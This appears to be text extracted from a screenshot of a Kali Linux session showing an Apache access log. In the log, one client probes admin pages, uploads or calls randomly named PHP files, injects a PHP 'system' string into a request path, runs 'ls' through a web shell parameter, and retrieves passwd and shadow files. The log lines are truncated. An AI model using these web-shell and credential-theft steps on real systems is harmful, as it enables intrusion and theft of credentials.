 view-source:http://77.94.35.57/ola2.php?0=ls
Most Visited Offensive Security Kali Linux Kali Docs Kal
1 77.94.35.10 - - [02/Dec/2017:09:43:47 -0800] "GET / HTTP/1.1" 20
2 77.94.35.10 - - [02/Dec/2017:09:43:48 -0800] "GET /icons/ubuntu
3 77.94.35.10 - - [02/Dec/2017:09:43:48 -0800] "GET /favicon.ico H
4 77.94.35.10 - - [02/Dec/2017:09:43:48 -0800] "GET /favicon.ico H
5 77.94.35.10 - - [02/Dec/2017:09:43:54 -0800] "GET /server-status
6 77.94.35.10 - - [02/Dec/2017:09:44:00 -0800] "GET /admin HTTP/1
7 77.94.35.10 - - [02/Dec/2017:10:00:09 -0800] "GET /k7UfdkB.php?
8 77.94.35.10 - - [02/Dec/2017:10:00:15 -0800] "GET /6bfNEk.php?c
9 77.94.35.10 - - [02/Dec/2017:10:02:53 -0800] "GET /nL4IN.php?eO
10 77.94.35.10 - - [02/Dec/2017:10:03:30 -0800] "GET //nL4IN.php HT
11 77.94.35.10 - - [02/Dec/2017:10:03:32 -0800] "GET /nL4IN.php HTT
12 77.94.35.10 - - [02/Dec/2017:10:06:04 -0800] "GET /info.php HTTP
13 77.94.35.10 - - [02/Dec/2017:10:06:42 -0800] "GET /infogen.php H
14 77.94.35.10 - - [02/Dec/2017:10:08:35 -0800] "GET /passwd HTTP/
15 77.94.35.10 - - [02/Dec/2017:10:10:08 -0800] "GET /x.php HTTP/1
16 77.94.35.10 - - [02/Dec/2017:10:10:55 -0800] "GET /x.php HTTP/1
17 77.94.35.10 - - [02/Dec/2017:10:10:56 -0800] "GET /x.php HTTP/1
18 77.94.35.10 - - [02/Dec/2017:10:10:57 -0800] "GET /x.php HTTP/1
19 77.94.35.10 - - [02/Dec/2017:10:11:42 -0800] "GET /passwd HTTP/
20 77.94.35.10 - - [02/Dec/2017:10:13:13 -0800] "GET /shadow HTTP/
21 77.94.35.10 - - [02/Dec/2017:10:14:27 -0800] "GET /a HTTP/1.1" 4
22 77.94.35.10 - - [02/Dec/2017:10:14:50 -0800] "GET /%3C?php%20sys
23 77.94.35.10 - - [02/Dec/2017:10:15:52 -0800] "GET /ola.php HTTP/
24 77.94.35.10 - - [02/Dec/2017:10:15:58 -0800] "GET /ola.php?0=ls
25 77.94.35.10 - - [02/Dec/2017:10:18:21 -0800] "GET /ola.php HTTP/
26 ola.php
27 ola2.php
28 passwd
29 shadow
30 test.php
31 x.php
32 "
33